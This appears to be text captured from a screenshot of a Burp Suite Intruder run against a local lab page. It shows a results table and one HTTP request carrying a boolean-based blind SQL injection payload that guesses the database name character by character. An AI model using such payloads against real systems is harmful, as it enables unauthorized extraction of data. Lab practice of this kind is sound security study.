 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 205
1 0 200 204
2 1 200 204
3 2 200 204
4 3 200 204
5 4 200 204
6 5 200 204
7 6 200 204
8 7 200 204
9 8 200 204
Request Response
Raw Params Headers Hex
GET /boolean/boolean.php?id=1'+and+ord(substr(database(),1,1))=100--+ HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0